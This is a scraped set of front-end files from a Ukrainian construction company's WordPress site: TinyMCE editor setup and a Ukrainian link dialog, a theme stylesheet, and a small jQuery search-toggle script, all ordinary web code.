\"Enter\". \u041d\u0430\u0442\u0438\u0441\u043d\u0456\u0442\u044c \u043a\u043b\u0430\u0432\u0456\u0448\u0443 \"Escape\", \u0430\u0431\u043e \u043a\u043d\u043e\u043f\u043a\u0443 \"\u0421\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438\", \u0449\u043e\u0431\u0438 \u0441\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438.","The next group of formatting shortcuts are applied as you type or when you insert them around plain text in the same paragraph. Press Escape or the Undo button to undo.":"\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0430 \u0433\u0440\u0443\u043f\u0430 \u0441\u043a\u043e\u0440\u043e\u0447\u0435\u043d\u044c \u0444\u043e\u0440\u043c\u0430\u0442\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0441\u0442\u043e\u0441\u043e\u0432\u0443\u0454\u0442\u044c\u0441\u044f \u043a\u043e\u043b\u0438 \u0432\u0438 \u0434\u0440\u0443\u043a\u0443\u0454\u0442\u0435 \u0447\u0438 \u043a\u043e\u043b\u0438 \u0432\u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u0435 \u0457\u0445 \u043d\u0430\u0432\u043a\u043e\u043b\u043e \u043f\u0440\u043e\u0441\u0442\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0443 \u0432 \u0442\u043e\u043c\u0443 \u0441\u0430\u043c\u043e\u043c\u0443 \u043f\u0430\u0440\u0430\u0433\u0440\u0430\u0444\u0456. \u041d\u0430\u0442\u0438\u0441\u043d\u0456\u0442\u044c \u043a\u043b\u0430\u0432\u0456\u0448\u0443 Escape \u0430\u0431\u043e \u043a\u043d\u043e\u043f\u043a\u0443 \u0421\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438, \u0449\u043e\u0431\u0438 \u0441\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438."});
tinymce.ScriptLoader.markDone( 'https://budmajster.com/wp-includes/js/tinymce/langs/uk.js' );
</script>
		<script type="text/javascript">
		var ajaxurl = "/wp-admin/admin-ajax.php";
		( function() {
			var initialized = [];
			var initialize  = function() {
				var init, id, inPostbox, $wrap;
				var readyState = document.readyState;

				if ( readyState !== 'complete' && readyState !== 'interactive' ) {
					return;
				}

				for ( id in tinyMCEPreInit.mceInit ) {
					if ( initialized.indexOf( id ) > -1 ) {
						continue;
					}

					init      = tinyMCEPreInit.mceInit[id];
					$wrap     = tinymce.$( '#wp-' + id + '-wrap' );
					inPostbox = $wrap.parents( '.postbox' ).length > 0;

					if (
						! init.wp_skip_init &&
						( $wrap.hasClass( 'tmce-active' ) || ! tinyMCEPreInit.qtInit.hasOwnProperty( id ) ) &&
						( readyState === 'complete' || ( ! inPostbox && readyState === 'interactive' ) )
					) {
						tinymce.init( init );
						initialized.push( id );

						if ( ! window.wpActiveEditor ) {
							window.wpActiveEditor = id;
						}
					}
				}
			}

			if ( typeof tinymce !== 'undefined' ) {
				if ( tinymce.Env.ie && tinymce.Env.ie < 11 ) {
					tinymce.$( '.wp-editor-wrap ' ).removeClass( 'tmce-active' ).addClass( 'html-active' );
				} else {
					if ( document.readyState === 'complete' ) {
						initialize();
					} else {
						document.addEventListener( 'readystatechange', initialize );
					}
				}
			}

			if ( typeof quicktags !== 'undefined' ) {
				for ( id in tinyMCEPreInit.qtInit ) {
					quicktags( tinyMCEPreInit.qtInit[id] );

					if ( ! window.wpActiveEditor ) {
						window.wpActiveEditor = id;
					}
				}
			}
		}());
		</script>
				<div id="wp-link-backdrop" style="display: none"></div>
		<div id="wp-link-wrap" class="wp-core-ui" style="display: none" role="dialog" aria-modal="true" aria-labelledby="link-modal-title">
		<form id="wp-link" tabindex="-1">
		<input type="hidden" id="_ajax_linking_nonce" name="_ajax_linking_nonce" value="21d70f8c4d" />		<h1 id="link-modal-title">Вставити/редагувати посилання</h1>
		<button type="button" id="wp-link-close"><span class="screen-reader-text">
			Закрити		</span></button>
		<div id="link-selector">
			<div id="link-options">
				<p class="howto" id="wplink-enter-url">Введіть URL призначення</p>
				<div>
					<label><span>URL</span>
					<input id="wp-link-url" type="text" aria-describedby="wplink-enter-url" /></label>
				</div>
				<div class="wp-link-text-field">
					<label><span>Текст посилання</span>
					<input id="wp-link-text" type="text" /></label>
				</div>
				<div class="link-target">
					<label><span></span>
					<input type="checkbox" id="wp-link-target" /> Відкрити посилання у новій вкладці</label>
				</div>
			</div>
			<p class="howto" id="wplink-link-existing-content">Або прив’язати до існуючого вмісту</p>
			<div id="search-panel">
				<div class="link-search-wrapper">
					<label>
						<span class="search-label">Пошук</span>
						<input type="search" id="wp-link-search" class="link-search-field" autocomplete="off" aria-describedby="wplink-link-existing-content" />
						<span class="spinner"></span>
					</label>
				</div>
				<div id="search-results" class="query-results" tabindex="0">
					<ul></ul>
					<div class="river-waiting">
						<span class="spinner"></span>
					</div>
				</div>
				<div id="most-recent-results" class="query-results" tabindex="0">
					<div class="query-notice" id="query-notice-message">
						<em class="query-notice-default">Пошуковий запит не вказано. Відображено недавні елементи</em>
						<em class="query-notice-hint screen-reader-text">
							Скористайтеся пошуком або клавішами вгору/вниз, щоб вибрати елемент.						</em>
					</div>
					<ul></ul>
					<div class="river-waiting">
						<span class="spinner"></span>
					</div>
				</div>
			</div>
		</div>
		<div class="submitbox">
			<div id="wp-link-cancel">
				<button type="button" class="button">Скасувати</button>
			</div>
			<div id="wp-link-update">
				<input type="submit" value="Додати посилання" class="button button-primary" id="wp-link-submit" name="wp-link-submit">
			</div>
		</div>
		</form>
		</div>
		</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://budmajster.com/wp-content/uploads/tlp-portfolio/portfolio-sc.css?ver=1735932452
body_size: 144
content:
/*sc-4754-start*/#tlp-portfolio-container-4754 .tlp-overlay {background:rgba(0,0,0,0.53);}/*sc-4754-end*//*sc-4859-start*/#tlp-portfolio-container-4859 .tlp-portfolio-item h3 a, #tlp-portfolio-container-4859 .tlp-portfolio-item h3 {font-size:20px;}/*sc-4859-end*/

--- FILE ---
content_type: text/css
request_url: https://budmajster.com/wp-content/themes/construction-company/style.css?ver=1.0.8
body_size: 3533
content:
/*!
Theme Name: Construction Company
Theme URI: https://rarathemes.com/wordpress-themes/construction-company/
Author: Rara Theme
Author URI: https://rarathemes.com/
Description: Construction Company is a child theme of Construction Landing Page which is a free WordPress theme specially designed for building and construction companies.The theme includes a lead generating contact form on the homepage and several optimally placed Call-to-Action (CTA) sections to create a high converting website.  Construction Company theme is clean, responsive (mobile-friendly), speed optimized, and SEO friendly. It includes an attractive banner with a contact form, services section, portfolio section, client section, testimonial section, social media and so on. It is WooCommerce (online shop) compatible and translation ready. Though the theme is especially created to make building and construction companies websites, it can also be used to make all kinds of websites such as web agency, portfolio, e-commerce, photography, business, corporate, restaurant, video, real estate, travel, wedding, education, business, portfolio, hotel, church, event, music, review, fitness, affiliate, lawyer, community, sports, medical, cafe, spa, teams, band, food, hair salon, jewelry, political, football, school, university, bed and breakfast, pub, resort, squeeze page, reservation and winery websites. Check the demo at https://rarathemes.com/previews/?theme=construction-company, documentation at https://docs.rarathemes.com/docs/construction-company/, and get support at https://rarathemes.com/support-ticket/.
Template: construction-landing-page
Version: 1.0.8
Tested up to: 6.1
Requires PHP: 5.6
Requires at least: 4.7
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: construction-company
Tags: blog, two-columns, right-sidebar, footer-widgets, custom-background, custom-menu, custom-logo, featured-images, threaded-comments, translation-ready, full-width-template, theme-options, portfolio, e-commerce

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Construction Company is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/

/*header-3 style*/
.site-header.header-3 {
  position: relative;
  padding-top: 0;
  background: #fff;
}

.site-header.header-3 .top-bar {
  background: #1d2124;
  padding: 13px 0;
}

.site-header.header-3 .top-bar .contact-info {
  float: left;
  color: #d1d1d1;
  font-size: 14px;
  line-height: 17px;
  text-transform: uppercase;
}

.site-header.header-3 .top-bar .contact-info span {
  margin-right: 36px;
}

.site-header.header-3 .top-bar .contact-info span a {
  text-transform: none;
  color: #d1d1d1;
}

.site-header.header-3 .top-bar .contact-info span a:hover {
  color: #f3880a;
  text-decoration: none;
}

.site-header.header-3 .top-bar .contact-info span b {
  color: #f3880a;
  font-size: 16px;
  line-height: 20px;
  text-decoration: underline;
  margin-left: 4px;
}

.site-header.header-3 .top-bar .contact-info svg {
  color: #f3880a;
  margin-right: 7px;
}

.site-header.header-3 .top-bar .social-networks {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: 18px;
  line-height: 22px;
  float: right;
}

.site-header.header-3 .top-bar .social-networks li {
  float: left;
  margin-left: 20px;
}

.site-header.header-3 .top-bar .social-networks li a {
  color: #d2d2d2;
}

.site-header.header-3 .top-bar .social-networks li a:hover,
.site-header.header-3 .top-bar .social-networks li a:focus {
  color: #fff;
  text-decoration: none;
}

.site-header.header-3 .header-t {
  padding: 30px 0 0;
}

.site-header.header-3 .header-t .right {
  float: right;
}

.site-header.header-3 .main-navigation a:focus {
  outline: thin dotted #000;
}

/*form-holder*/

.site-header.header-3 .header-t .container {
  position: relative;
}
.site-header.header-3 .header-t .form-holder {
  position: absolute;
  right: 0;
  margin: 17px 0 0;
}

.site-header.header-3 .header-t .form-holder button.search-btn {
  background: none;
}
.site-header.header-3 .header-t .form-holder form input[type="submit"]:focus,
.site-header.header-3 .header-t .form-holder button.search-btn:focus,
.site-header.header-3 .header-t .form-holder button:focus {
  outline: thin dotted #000;
}

.site-header.header-3 .header-t .form-holder svg {
  color: #2b2b2b;
  margin-left: 15px;
  cursor: pointer;
}

.site-header.header-3 .header-t .form-holder form {
  position: absolute;
  width: 300px;
  right: 0;
  top: 62px;
  height: 46px;
  background: #fff;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  box-shadow: 0 0 2px 0 #ccc;
  z-index: 1;
}

.site-header.header-3 .header-t .form-holder form:after {
  display: block;
  content: "";
  clear: both;
}

.site-header.header-3 .header-t .form-holder form input[type="search"] {
  width: 75%;
  float: left;
  height: 100%;
  padding: 0 10px;
  background: none;
  border-radius: 0;
  border: 0;
  font-size: 14px;
  line-height: 17px;
}

.site-header.header-3 .header-t .form-holder form input[type="submit"] {
  width: 15%;
  float: left;
  height: 100%;
  /*width: 100%;*/
  background: url(images/search-icon.png) no-repeat 20px 13px;
  text-indent: -9999px;
  box-shadow: none;
  border: 0;
  border-left: 1px solid #ccc;
  border-radius: 0;
}

.site-header.header-3 .site-branding .site-title a {
  color: #434343;
}

.site-header.header-3 .site-branding .site-title {
  font-size: 16px;
  line-height: 24px;
  margin: 0 0 4px;
}

.site-header.header-3 .site-branding .site-title a {
  color: #f3880a;
  -webkit-transition: ease 0.2s;
  -moz-transition: ease 0.2s;
  transition: ease 0.2s;
}

.site-header.header-3 .site-branding .site-description {
  color: #1d2124;
  font-size: 14px;
  line-height: 15px;
  margin: 0;
}

.site-header.header-3 .main-navigation {
  font-weight: 700;
  text-transform: uppercase;
  float: right;
  margin-top: 16px;
}

.site-header.header-3 .main-navigation:after {
  content: "";
  display: block;
  clear: both;
}

.site-header.header-3 .main-navigation a {
  color: #1f1f1f;
  padding: 0 5px 30px;
  border-bottom: 3px solid #fff;
}

.site-header.header-3 .main-navigation a:focus,
.site-header.header-3 .main-navigation a:hover {
  color: #f3880a;
  border-bottom: 3px solid #f3880a;
}

.site-header.header-3 .main-navigation ul ul {
  background: #fff;
}

.site-header.header-3 .main-navigation ul ul a {
  padding: 5px 20px;
  text-transform: none;
  border-bottom: 0;
}

.site-header.header-3 .main-navigation ul li:hover > a {
  color: #f3880a;
  border-bottom: 3px solid #f3880a;
}

.site-header.header-3 .main-navigation ul ul a:focus,
.site-header.header-3 .main-navigation ul ul a:hover {
  border-bottom: 0;
}

.site-header.header-3 .main-navigation ul ul li:hover > a {
  color: #fff;
  border-bottom: 0;
}

body:not(.no-banner).admin-bar .site-header {
  margin: 0;
}

.banner form {
  background: #021f36;
}

.banner form input[type="submit"] {
  border: 1px solid #f3880a;
  -webkit-transition: ease 0.2s;
  -moz-transition: ease 0.2s;
  transition: ease 0.2s;
}

.banner form input[type="submit"]:hover,
.banner form input[type="submit"]:focus {
  background: none;
  color: #f3880a;
}

.banner form input[type="submit"]:focus {
  outline: thin dotted #fff;
  outline-offset: -4px;
}

.promotional-block .holder {
  line-height: 2em;
}

.promotional-block .holder .btn,
.our-projects .col .text-holder .btn-more {
  border: 1px solid #f3880a;
  -webkit-transition: ease 0.2s;
  -moz-transition: ease 0.2s;
  transition: ease 0.2s;
}

.promotional-block .holder .btn:hover,
.promotional-block .holder .btn:focus,
.our-projects .col .text-holder .btn-more:hover,
.our-projects .col .text-holder .btn-more:focus {
  background: none;
}

.our-projects .col .text-holder {
  background: rgba(2, 31, 54, 0.9);
}

.testimonial .col cite .text-holder .name {
  color: #f3880a;
}

.promotional-block2 form {
  background: #021f36;
}

.widget.widget_text .textwidget {
  padding: 0;
}

.page:not(.home) .wpcf7 form input[type="submit"] {
  display: block;
  border-radius: 0;
  border: 0;
  box-shadow: none;
  background: #f3880a;
  color: #fff;
  font-size: 24px;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  text-shadow: none;
  padding: 15px 30px;
  outline: none;
}

.page:not(.home) .wpcf7 form input[type="submit"]:hover {
  background: #e57f00;
}

@media only screen and (max-width: 991px) {
  .site-header.header-3 .header-t .form-holder {
    float: left;
  }

  .site-header.header-3 #mobile-header a {
    border: 1px solid #434343;
  }

  .site-header.header-3 #mobile-header a span {
    background: #434343;
  }

  .our-projects .row .col .mCSB_container {
    width: 100%;
    height: 100%;
  }

  .mobile-menu .contact-info {
    margin: 40px 32px;
  }

  .mobile-menu .contact-info span {
    display: block;
    margin: 0 0 20px;
  }

  .mobile-menu .contact-info a {
    color: #000;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
  }

  .mobile-menu .contact-info a:hover,
  .mobile-menu .contact-info a:focus {
    text-decoration: none;
    color: #f3880a;
  }

  .mobile-menu .social-networks {
    margin: 40px 32px;
    padding: 0;
    list-style: none;
    display: flex;
    flex-wrap: wrap;
  }

  .mobile-menu .social-networks li {
    margin: 0 5px 5px 0;
  }

  .mobile-menu .social-networks li a {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    color: #000;
    border-radius: 50%;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
  }

  .mobile-menu .social-networks li a:hover,
  .mobile-menu .social-networks li a:focus {
    text-decoration: none;
    border-color: #f3880a;
    background: #f3880a;
    color: #fff;
  }
}

@media only screen and (max-width: 767px) {
  .site-header.header-3 .site-branding {
    float: left;
    width: auto;
  }

  .site-header.header-3 .top-bar .contact-info {
    width: 100%;
    float: none;
    text-align: center;
    margin-bottom: 15px;
  }

  .site-header.header-3 .top-bar .social-networks {
    float: none;
    width: 100%;
    text-align: center;
  }

  .site-header.header-3 .top-bar .social-networks li {
    display: inline-block;
    float: none;
  }

  .site-header.header-3 .header-t .form-holder {
    float: left;
  }
}

/* Custom Css */

.right .btn-form-close {
  position: absolute;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23121212' viewBox='0 0 32 32'%3E%3Cpath d='M32,2.3L29.7,0L16,13.7L2.3,0L0,2.3L13.7,16L0,29.7L2.3,32L16,18.3L29.7,32l2.3-2.3L18.3,16L32,2.3z'/%3E%3C/svg%3E");
  top: 22px;
  right: 80px;
  width: 15px;
  height: 15px;
  padding: 0px;
  background-color: transparent;
  border: 0;
  outline: none;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  transform: translate(0, -50%);
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  opacity: 0;
  border-color: none;
  border-radius: 0;
  z-index: 55555555;
}

.right .btn-form-close:focus {
  opacity: 1;
  z-index: 4555555;
  outline: 1px dotted rgba(0, 0, 0, 0.5);
}

.site-header.header-3 .header-t .header-search-modal {
  display: none;
  margin: 0;
  position: absolute;
  top: 61px;
  right: 0;
  width: 300px;
  height: 46px;
}

.site-header.header-3 .header-t .form-holder form {
  position: relative;
  display: block;
  width: 100%;
  top: 0;
}

.form-holder .search-field:focus,
.form-holder .search-submit:focus {
  outline: 1px dotted rgba(0, 0, 0, 0.5);
  outline-offset: 1px;
}

@media (max-width: 1024px) {
  .mobile-menu .primary-navigation .social-networks li a {
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: 0;
  }
  .mobile-menu .primary-navigation .social-networks {
    margin: 40px 32px;
    padding: 0;
    list-style: none;
  }
  .mobile-menu .primary-navigation .social-networks li svg {
    margin-right: 0px;
  }
  .mobile-menu .primary-navigation .social-networks a:focus {
    text-decoration: none;
    border-color: #f3880a;
    background: #f3880a;
    color: #fff;
  }
}

.main-navigation ul li.menu-item-has-children::before {
  background-image: url("data:image/svg+xml,%3Csvg class='svg-inline--fa fa-angle-down fa-w-10' aria-hidden='true' data-prefix='fas' data-icon='angle-down' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' data-fa-i2svg=''%3E%3Cpath fill='%231f1f1f' d='M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z'%3E%3C/path%3E%3C/svg%3E");
}

.main-navigation ul li.menu-item-has-children ul.sub-menu  li.menu-item-has-children:hover::before{
  background-image: url("data:image/svg+xml,%3Csvg class='svg-inline--fa fa-angle-down fa-w-10' aria-hidden='true' data-prefix='fas' data-icon='angle-down' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' data-fa-i2svg=''%3E%3Cpath fill='%23ffffff' d='M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z'%3E%3C/path%3E%3C/svg%3E");
}

/* Very Custom Css */
.mobile-menu .primary-navigation ul {
    margin: 0;
    padding: 0 0 0 20px;
    list-style: none;
    font-size: 18px;
    line-height: 22px;
    font-weight: 400;
}
.menu-item-bold {
    font-weight: 800;
}
.mobile-header .mobile-menu .close-mobile-menu {
    width: 30px;
    height: 40px;
    border: 0;
}
.mobile-header .menu-opener {
    width: 40px;
    height: 14px;
}
.mobile-header {
    background: #1d2124;
}
header.woocommerce-products-header {
    display: none;
}
.page-header .page-title {
    font-size: 48px;
	line-height: 56px;
}
.omsc-toggle-inner {
    padding: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://budmajster.com/wp-content/themes/construction-company/js/custom.js?ver=1.0.8
body_size: 178
content:
jQuery(document).ready(function ($) {

    // $('html').click(function() {
    //     $('.site-header .form-holder form').hide();
    // });
    // $('.form-holder').click(function(event) {
    //     event.stopPropagation();
    // });
    // $(".search-btn").click(function() {
    //     $(".site-header .form-holder form").slideToggle();
    //     return !1;
    // });

    // $(".btn-form-close").click(function() {
    //     $(".site-header .form-holder form").slideToggle();
    //     return !1;
    // });

    $('html').on( 'click', function() {
        $('.right .header-search-modal').slideUp();
    });

    $('.form-holder').on( 'click', function(event) {
        event.stopPropagation();
    });

    $(".search-btn").on( 'click', function() {
        $(" .right .header-search-modal").slideToggle(); 
        return false;
    });

    $(".btn-form-close").on( 'click', function() {
        $(".right .header-search-modal").slideToggle();
        return false;
    });
});